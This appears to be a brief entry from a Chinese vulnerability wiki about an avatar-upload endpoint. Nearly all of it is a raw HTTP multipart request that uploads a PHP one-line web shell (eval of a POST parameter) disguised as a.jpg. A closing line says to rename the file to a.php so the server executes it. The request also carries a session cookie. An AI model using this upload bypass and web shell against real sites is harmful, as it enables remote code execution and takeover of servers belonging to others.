 上传头像
建议尺寸168*168，支持jpg、png、gif，最大不能超过30KB
Raw
参数
头
Hex
POST /user/upFiles/upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------16778334221584
Content-Length: 214
Connection: close
Cookie: pmaUser-1=UoMNoPYUoWI%3D; PHPSESSID=vubpdonlnno3a091iijeqpvhk2
-----------------------------16778334221584
Content-Disposition: form-data; name="file"; filename="a.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['qwe']);?>
-----------------------------16778334221584--
这里修改为a.php
零组资料文库